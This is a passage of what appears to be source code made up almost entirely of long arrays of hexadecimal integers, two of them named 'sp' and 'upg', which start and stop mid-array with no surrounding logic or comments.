0xb83, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x25e, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0x34, 0x61, 0x60, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x57, 0x56, 0x59, 0x50, 0x58, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0xa30, 0x12e, 0x4a3, 0xba1, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x33a, 0x8a3, 0x345, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521],
	sp = [0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x80c, 0x1123, 0x10f2, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x243, 0x729, 0x979, 0x44e, 0x957, 0xb61, 0x85f, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x1d95, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x1d22, 0x1d1d, 0x1d1f, 0x1d1e, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1c3b, 0x1c34, 0x1c3a, 0x1c35, 0x1c36, 0x1ff, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0x1d6, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x22ad, 0x20c4, 0x20bf, 0x20c1, 0x20c0, 0x20c3, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x218c, 0x2187, 0x2189, 0x2188, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0x0, 0x261, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x32b, 0xf2, 0x6de, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x99, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x55b, 0x49a, 0xb77, 0xb83, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x28a, 0x28b, 0x28d, 0x299, 0x6b4, 0x6af, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0xb42, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x10ee, 0x10f1, 0x1106, 0x1101, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0xd11, 0xd10, 0xd13, 0xd7e, 0xd81, 0xd78, 0xd73, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0x46, 0x41, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x1e5a, 0x1e60, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x1b63, 0x1b64, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x3fd, 0x3fe, 0x68d, 0x686, 0x68c, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0x10ed, 0x10ef, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf8, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x124, 0x12a, 0x12b, 0x15b3, 0x15b2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0x34, 0x61, 0x60, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x57, 0x56, 0x59, 0x50, 0x58, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0xa30, 0x12e, 0x4a3, 0xba1, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x33a, 0x8a3, 0x345, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x7d2, 0x813, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0x1f2, 0x1f3, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0x1103, 0x1102, 0x1105, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0x1151, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x12af, 0x12b1, 0x12b0, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x682, 0x67d, 0x67e, 0x651, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1bf8, 0x1bfe, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x25e, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd],
	upg = [0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0x425, 0x426, 0x3f9, 0x3f2, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 